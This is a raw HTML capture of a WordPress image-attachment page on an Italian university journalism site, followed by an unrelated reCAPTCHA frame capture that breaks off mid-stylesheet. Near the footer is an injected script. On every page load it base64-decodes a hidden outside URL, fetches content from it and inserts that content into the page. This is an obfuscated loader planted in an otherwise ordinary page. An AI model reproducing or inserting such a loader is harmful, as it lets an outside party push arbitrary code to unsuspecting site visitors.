					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-101183 attachment type-attachment status-inherit hentry" id="post-101183" data-id="101183" data-url="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">-oto-76-strales</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2024-03-15T10:15:35+01:00">Marzo 15, 2024</time> <em>by</em> <a href="https://masterx.iulm.it/author/primo-anno/" title="Articoli scritti da Secondo Anno" rel="author">Secondo Anno</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=-oto-76-strales&url=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="1600" height="1061" src="https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales.jpg 1600w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-300x199.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-1024x679.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-768x509.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-1536x1019.jpg 1536w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-900x597.jpg 900w, https://masterx.iulm.it/wp-content/uploads/2024/03/oto-76-strales-150x99.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=-oto-76-strales&url=https%3A%2F%2Fmasterx.iulm.it%2Fapprofondimenti%2Fcose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi%2Fattachment%2Foto-76-strales%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/approfondimenti/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi/attachment/oto-76-strales/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/approfondimenti\/cose-il-cannone-made-in-italy-che-abbatte-i-droni-degli-houthi\/attachment\/oto-76-strales\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lpii7lw01nlb
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
